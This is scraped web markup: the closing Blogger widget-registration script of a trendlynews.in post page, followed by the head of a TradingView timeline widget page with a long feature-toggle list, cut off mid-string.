'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trRNl_h9b_Hh0T14qbpvEo3JVnPRYTzJ9KsiOtWNL57IHeSAONA7Ff_JhKdiHpUtA3wfgNNvoQhtJPBfYu4X4q-5k3A_BdFS0mOLGUr9ft_USfEOl5RGRTvMfBUw7LXpus9aJeRg6gEO91eEAUc0ZA2W3KrMWIKKYepRd-MSj8Zxnt8vyHTsy0eET4Uq0', 'url': 'http://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2133192395945380351}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBAvEVjeq_C3KHWL-8rfx9sSbf3nrsE-CgvZ2UuNqxSWXl8vuJTRzZTRd38vf3CyGX4s9InBVXwVbo8LYnsriLpHEGMLQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4bGEAs0_FQogwLWkFuhhI24uwJJA:1769040998517', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4bGEAs0_FQogwLWkFuhhI24uwJJA:1769040998517', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9f22843866d509d807349745-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tradingview-widget.com/embed-widget/timeline/
body_size: 11558
content:


<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<title>Timeline Widget</title>

	<link rel="preconnect" href="https://s3-symbol-logo.tradingview.com/" crossorigin>

	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/23251.e5796e6a100b1b7b3e42.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86958.cb0cf9507a4fcb2e8172.css" rel="stylesheet" type="text/css"/>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/26184.a8e87c60a250a6212b03.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/622.13b61a3f3b048821ed59.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/24840.08865a24cd22e705a127.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/80417.5f40fb33e178b007bfc4.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/54619.72338a326684b4a6e9b2.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/4857.2a0b835c9459f5e8f334.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/35711.3a98d63a62949fc7e626.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86623.f8fd2683876492fac869.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/15135.2053356e72578b5a1172.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/69331.ffddeb442dc6f8a08434.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/2853.a3f9e6e3ead48096c6db.css" rel="stylesheet" type="text/css"/>

<script nonce="d2+IrVaVXOw3PwOd/AsKzQ==">
	window.locale = 'en';
	window.language = 'en';
</script>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.7fa8703315387340d855.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" rel="preload" as="script"/><script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.7fa8703315387340d855.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" defer></script>


	<script nonce="d2+IrVaVXOw3PwOd/AsKzQ==">window.featureToggleState = {"black_friday_popup":1.0,"black_friday_mainpage":1.0,"black_friday_extend_limitation":1.0,"chart_autosave_5min":1.0,"chart_autosave_30min":1.0,"chart_save_metainfo_separately":1.0,"performance_test_mode":1.0,"ticks_replay":1.0,"chart_storage_hibernation_delay_60min":1.0,"log_replay_to_persistent_logger":1.0,"enable_select_date_replay_mobile":1.0,"support_persistent_logs":1.0,"seasonals_table":1.0,"ytm_on_chart":1.0,"enable_step_by_step_hints_for_drawings":1.0,"enable_new_indicators_templates_view":1.0,"allow_brackets_profit_loss":1.0,"enable_traded_context_linking":1.0,"order_context_validation_in_instant_mode":1.0,"internal_fullscreen_api":1.0,"alerts-presets":1.0,"alerts-watchlist-allow-in-multicondions":1.0,"alerts-disable-fires-read-from-toast":1.0,"alerts-editor-fire-rate-setting":1.0,"enable_symbol_change_restriction_on_widgets":1.0,"enable_asx_symbol_restriction":1.0,"symphony_allow_non_partitioned_cookie_on_old_symphony":1.0,"symphony_notification_badges":1.0,"symphony_use_adk_for_upgrade_request":1.0,"telegram_mini_app_reduce_snapshot_quality":1.0,"news_enable_filtering_by_user":1.0,"timeout_django_db":0.15,"timeout_django_usersettings_db":0.15,"timeout_django_charts_db":0.25,"timeout_django_symbols_lists_db":0.25,"timeout_django_minds_db":0.05,"timeout_django_logging_db":0.25,"disable_services_monitor_metrics":1.0,"enable_signin_recaptcha":1.0,"enable_idea_spamdetectorml":1.0,"enable_idea_spamdetectorml_comments":1.0,"enable_spamdetectorml_chat":1.0,"enable_minds_spamdetectorml":1.0,"backend-connections-in-token":1.0,"one_connection_with_exchanges":1.0,"mobile-ads-ios":1.0,"mobile-ads-android":1.0,"google-one-tap-signin":1.0,"braintree-gopro-in-order-dialog":1.0,"braintree-apple-pay":1.0,"braintree-google-pay":1.0,"braintree-apple-pay-from-ios-app":1.0,"braintree-apple-pay-trial":1.0,"triplea-payments":1.0,"braintree-google-pay-trial":1.0,"braintree-one-usd-verification":1.0,"braintree-3ds-enabled":1.0,"braintree-3ds-status-check":1.0,"braintree-additional-card-checks-for-trial":1.0,"braintree-instant-settlement":1.0,"braintree_recurring_billing_scheduler_subscription":1.0,"checkout_manual_capture_required":1.0,"checkout-subscriptions":1.0,"checkout_additional_card_checks_for_trial":1.0,"checkout_fail_on_duplicate_payment_methods_for_trial":1.0,"checkout_fail_on_banned_countries_for_trial":1.0,"checkout_fail_on_banned_bank_for_trial":1.0,"checkout_fail_on_banned_bank_for_premium_trial":1.0,"checkout_fail_on_close_to_expiration_card_trial":1.0,"checkout_fail_on_prepaid_card_trial":1.0,"country_of_issuance_vs_billing_country":1.0,"checkout_show_instead_of_braintree":1.0,"checkout-3ds":1.0,"checkout-3ds-us":1.0,"checkout-paypal":1.0,"checkout_include_account_holder":1.0,"checkout-paypal-trial":1.0,"annual_to_monthly_downgrade_attempt":1.0,"razorpay_trial_10_inr":1.0,"razorpay-card-order-token-section":1.0,"razorpay-card-subscriptions":1.0,"razorpay-upi-subscriptions":1.0,"razorpay-s3-invoice-upload":1.0,"razorpay_include_date_of_birth":1.0,"dlocal-payments":1.0,"braintree_transaction_source":1.0,"vertex-tax":1.0,"receipt_in_emails":1.0,"adwords-analytics":1.0,"disable_mobile_upsell_ios":1.0,"disable_mobile_upsell_android":1.0,"required_agreement_for_rt":1.0,"check_market_data_limits":1.0,"force_to_complete_data":1.0,"force_to_upgrade_to_expert":1.0,"send_tradevan_invoice":1.0,"show_pepe_animation":1.0,"send_next_payment_info_receipt":1.0,"screener-alerts-read-only":1.0,"screener-condition-filters-auto-apply":1.0,"screener_bond_restriction_by_auth_enabled":1.0,"screener_bond_rating_columns_restriction_by_auth_enabled":1.0,"ses_tracking":1.0,"send_financial_notifications":1.0,"spark_translations":1.0,"spark_category_translations":1.0,"spark_tags_translations":1.0,"pro_plan_initial_refunds_disabled":1.0,"previous_monoproduct_purchases_refunds_enabled":1.0,"enable_ideas_recommendations":1.0,"enable_ideas_recommendations_feed":1.0,"fail_on_duplicate_payment_methods_for_trial":1.0,"ethoca_alert_notification_webhook":1.0,"hide_suspicious_users_ideas":1.0,"disable_publish_strategy_range_based_chart":1.0,"restrict_simultaneous_requests":1.0,"login_from_new_device_email":1.0,"ssr_worker_nowait":1.0,"broker_A1CAPITAL":1.0,"broker_ACTIVTRADES":1.0,"broker_ALCHEMYMARKETS":1.0,"broker_ALICEBLUE":1.0,"broker_ALPACA":1.0,"broker_ALRAMZ":1.0,"broker_AMP":1.0,"hide_ANGELONE_on_ios":1.0,"hide_ANGELONE_on_android":1.0,"hide_ANGELONE_on_mobile_web":1.0,"ANGELONE_beta":1.0,"broker_AVA_FUTURES":1.0,"AVA_FUTURES_oauth_authorization":1.0,"broker_B2PRIME":1.0,"broker_BAJAJ":1.0,"BAJAJ_beta":1.0,"broker_BEYOND":1.0,"broker_BINANCE":1.0,"enable_binanceapis_base_url":1.0,"broker_BINGBON":1.0,"broker_BITAZZA":1.0,"broker_BITGET":1.0,"broker_BITMEX":1.0,"broker_BITSTAMP":1.0,"broker_BLACKBULL":1.0,"broker_BLUEBERRYMARKETS":1.0,"broker_BTCC":1.0,"broker_BYBIT":1.0,"broker_CAPITALCOM":1.0,"broker_CAPTRADER":1.0,"CAPTRADER_separate_integration_migration_warning":1.0,"broker_CFI":1.0,"broker_CGSI":1.0,"hide_CGSI_on_ios":1.0,"hide_CGSI_on_android":1.0,"hide_CGSI_on_mobile_web":1.0,"CGSI_beta":1.0,"broker_CITYINDEX":1.0,"cityindex_spreadbetting":1.0,"broker_CMCMARKETS":1.0,"broker_COBRATRADING":1.0,"broker_COINBASE":1.0,"coinbase_request_server_logger":1.0,"coinbase_cancel_position_brackets":1.0,"broker_COINW":1.0,"broker_COLMEX":1.0,"hide_CQG_on_ios":1.0,"hide_CQG_on_android":1.0,"hide_CQG_on_mobile_web":1.0,"cqg-realtime-bandwidth-limit":1.0,"hide_CRYPTOCOM_on_ios":1.0,"hide_CRYPTOCOM_on_android":1.0,"hide_CRYPTOCOM_on_mobile_web":1.0,"CRYPTOCOM_beta":1.0,"hide_CURRENCYCOM_on_ios":1.0,"hide_CURRENCYCOM_on_android":1.0,"hide_CURRENCYCOM_on_mobile_web":1.0,"hide_CXM_on_ios":1.0,"hide_CXM_on_android":1.0,"hide_CXM_on_mobile_web":1.0,"CXM_beta":1.0,"broker_DAOL":1.0,"broker_DERAYAH":1.0,"broker_DHAN":1.0,"broker_DNSE":1.0,"broker_DORMAN":1.0,"hide_DUMMY_on_ios":1.0,"hide_DUMMY_on_android":1.0,"hide_DUMMY_on_mobile_web":1.0,"broker_EASYMARKETS":1.0,"broker_ECOVALORES":1.0,"ECOVALORES_beta":1.0,"broker_EDGECLEAR":1.0,"edgeclear_oauth_authorization":1.0,"broker_EIGHTCAP":1.0,"broker_ERRANTE":1.0,"broker_ESAFX":1.0,"hide_FIDELITY_on_ios":1.0,"hide_FIDELITY_on_android":1.0,"hide_FIDELITY_on_mobile_web":1.0,"FIDELITY_beta":1.0,"broker_FOREXCOM":1.0,"forexcom_session_v2":1.0,"broker_FPMARKETS":1.0,"hide_FTX_on_ios":1.0,"hide_FTX_on_android":1.0,"hide_FTX_on_mobile_web":1.0,"ftx_request_server_logger":1.0,"broker_FUSIONMARKETS":1.0,"fxcm_server_logger":1.0,"broker_FXCM":1.0,"broker_FXOPEN":1.0,"broker_FXPRO":1.0,"broker_FYERS":1.0,"broker_GATE":1.0,"broker_GBEBROKERS":1.0,"broker_GEMINI":1.0,"broker_GENIALINVESTIMENTOS":1.0,"hide_GLOBALPRIME_on_ios":1.0,"hide_GLOBALPRIME_on_android":1.0,"hide_GLOBALPRIME_on_mobile_web":1.0,"globalprime-brokers-side-maintenance":1.0,"broker_GOMARKETS":1.0,"broker_GOTRADE":1.0,"broker_HERENYA":1.0,"hide_HTX_on_ios":1.0,"hide_HTX_on_android":1.0,"hide_HTX_on_mobile_web":1.0,"broker_IBKR":1.0,"check_ibkr_side_maintenance":1.0,"ibkr_request_server_logger":1.0,"ibkr_parallel_provider_initialization":1.0,"ibkr_ws_account_summary":1.0,"ibkr_ws_server_logger":1.0,"ibkr_subscribe_to_order_updates_first":1.0,"ibkr_ws_account_ledger":1.0,"broker_IBROKER":1.0,"broker_ICMARKETS":1.0,"broker_ICMARKETS_ASIC":1.0,"broker_ICMARKETS_EU":1.0,"broker_IG":1.0,"broker_INFOYATIRIM":1.0,"broker_INNOVESTX":1.0,"broker_INTERACTIVEIL":1.0,"broker_IRONBEAM":1.0,"hide_IRONBEAM_CQG_on_ios":1.0,"hide_IRONBEAM_CQG_on_android":1.0,"hide_IRONBEAM_CQG_on_mobile_web":1.0,"broker_KSECURITIES":1.0,"broker_LIBERATOR":1.0,"broker_MEXEM":1.0,"broker_MIDAS":1.0,"hide_MOCKBROKER_on_ios":1.0,"hide_MOCKBROKER_on_android":1.0,"hide_MOCKBROKER_on_mobile_web":1.0,"hide_MOCKBROKER_IMPLICIT_on_ios":1.0,"hide_MOCKBROKER_IMPLICIT_on_android":1.0,"hide_MOCKBROKER_IMPLICIT_on_mobile_web":1.0,"hide_MOCKBROKER_CODE_on_ios":1.0,"hide_MOCKBROKER_CODE_on_android":1.0,"hide_MOCKBROKER_CODE_on_mobile_web":1.0,"broker_MOOMOO":1.0,"broker_MOTILALOSWAL":1.0,"broker_NINJATRADER":1.0,"broker_OANDA":1.0,"oanda_server_logging":1.0,"oanda_oauth_multiplexing":1.0,"broker_OKX":1.0,"broker_OPOFINANCE":1.0,"broker_OPTIMUS":1.0,"broker_OSMANLI":1.0,"broker_OSMANLIFX":1.0,"paper_force_connect_pushstream":1.0,"paper_subaccount_custom_currency":1.0,"paper_outside_rth":1.0,"broker_PAYTM":1.0,"broker_PEPPERSTONE":1.0,"broker_PHEMEX":1.0,"broker_PHILLIPCAPITAL_TR":1.0,"broker_PHILLIPNOVA":1.0,"broker_PLUS500":1.0,"plus500_oauth_authorization":1.0,"broker_PURPLETRADING":1.0,"broker_QUESTRADE":1.0,"broker_RIYADCAPITAL":1.0,"broker_ROBOMARKETS":1.0,"broker_REPLAYBROKER":1.0,"broker_SAMUEL":1.0,"broker_SAXOBANK":1.0,"broker_SHAREMARKET":1.0,"broker_SKILLING":1.0,"broker_SPREADEX":1.0,"broker_SWISSQUOTE":1.0,"broker_STONEX":1.0,"broker_TASTYFX":1.0,"broker_TASTYTRADE":1.0,"broker_THINKMARKETS":1.0,"broker_TICKMILL":1.0,"hide_TIGER_on_ios":1.0,"hide_TIGER_on_android":1.0,"hide_TIGER_on_mobile_web":1.0,"broker_TRADENATION":1.0,"hide_TRADESMART_on_ios":1.0,"hide_TRADESMART_on_android":1.0,"hide_TRADESMART_on_mobile_web":1.0,"TRADESMART_beta":1.0,"broker_TRADESTATION":1.0,"tradestation_request_server_logger":1.0,"tradestation_account_data_streaming":1.0,"tradestation_streaming_server_logging":1.0,"broker_TRADEZERO":1.0,"broker_TRADIER":1.0,"broker_TRADIER_FUTURES":1.0,"tradier_futures_oauth_authorization":1.0,"broker_TRADOVATE":1.0,"broker_TRADU":1.0,"tradu_spread_bet":1.0,"broker_TRIVE":1.0,"broker_VANTAGE":1.0,"broker_VELOCITY":1.0,"broker_WEBULL":1.0,"broker_WEBULLJAPAN":1.0,"broker_WEBULLPAY":1.0,"broker_WEBULLUK":1.0,"broker_WHITEBIT":1.0,"broker_WHSELFINVEST":1.0,"broker_WHSELFINVEST_FUTURES":1.0,"WHSELFINVEST_FUTURES_oauth_authorization":1.0,"broker_XCUBE":1.0,"broker_YLG":1.0,"broker_id_session":1.0,"disallow_concurrent_sessions":1.0,"use_code_flow_v2_provider":1.0,"use_code_flow_v2_provider_for_untested_brokers":1.0,"mobile_trading_web":1.0,"mobile_trading_ios":1.0,"mobile_trading_android":1.0,"continuous_front_contract_trading":1.0,"trading_request_server_logger":1.0,"rest_request_server_logger":1.0,"oauth2_code_flow_provider_server_logger":1.0,"rest_logout_on_429":1.0,"review_popup_on_chart":1.0,"show_concurrent_connection_warning":1.0,"enable_trading_server_logger":1.0,"order_presets":1.0,"order_ticket_resizable_drawer_on":1.0,"rest_use_async_mapper":1.0,"paper_competition_leaderboard":1.0,"paper_competition_link_community":1.0,"paper_competition_leaderboard_user_stats":1.0,"paper_competition_previous_competitions":1.0,"amp_oauth_authorization":1.0,"blueline_oauth_authorization":1.0,"dorman_oauth_authorization":1.0,"ironbeam_oauth_authorization":1.0,"optimus_oauth_authorization":1.0,"stonex_oauth_authorization":1.0,"ylg_oauth_authorization":1.0,"trading_general_events_ga_tracking":1.0,"replay_result_sharing":1.0,"replay_trading_brackets":1.0,"hide_all_brokers_button_in_ios_app":1.0,"force_max_allowed_pulling_intervals":1.0,"paper_delay_trading":1.0,"enable_first_touch_is_selection":1.0,"clear_project_order_on_order_ticket_close":1.0,"enable_new_behavior_of_confirm_buttons_on_mobile":1.0,"renew_token_preemption_30":1.0,"do_not_o